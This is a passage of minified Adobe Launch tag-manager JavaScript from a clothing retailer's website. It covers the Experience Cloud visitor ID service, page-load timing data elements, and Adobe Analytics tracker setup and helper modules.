l){var u=l[c];if(!V.isObjectEmpty(u)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in u)F(r)&&(d=u[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(d.id?d.id:"")+(d.authState?"%01"+d.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=d(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){l()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var d=c.split("; "+r+"=");if(1==d.length)s();else s(d[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),d=a("../helpers/applyTrackerVariables"),l=a("../helpers/loadLibrary"),u=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+u+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=u:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+u&&(e.version+="-"+u),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),d(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?l(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),d=function(e,t,a){return a.indexOf(e)===t},l=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&d(e,t,s)})).join(",")},u=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&d(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=l(e,a,o);i&&(a.linkTrackVars=i);var n=u(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),d=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},l=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return n.all(l(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(d.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,d,l=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),d=d||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(a=t(l.join("")))||(a=t(n||r||c||d||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for 